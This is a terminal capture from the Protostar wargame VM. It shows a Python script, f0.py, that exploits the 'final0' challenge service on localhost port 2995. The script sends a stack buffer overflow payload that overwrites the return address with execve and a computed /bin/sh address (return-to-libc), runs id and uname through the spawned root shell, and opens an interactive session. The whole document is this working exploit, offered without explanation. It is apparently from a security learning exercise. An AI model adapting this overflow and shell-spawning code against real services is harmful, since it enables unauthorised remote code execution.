 root@protostar:/tmp# nano f0.py
root@protostar:/tmp# cat f0.py
import struct
import socket
import telnetlib
HOST = '127.0.0.1'
PORT = 2995
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
padding = 'a' * 532 + 'b'*4
execve = struct.pack('I', 0x08048c0c)
binsh = struct.pack('I', 1176511 + 0xb7e97000)
exploit = padding + execve + 'AAAA' + binsh + '\x00' * 8
s.send(exploit + '\n')
s.send('id\n')
print(s.recv(1024))
s.send('uname -a \n')
print(s.recv(1024))
t = telnetlib.Telnet()
t.sock = s
t.interact()
root@protostar:/tmp#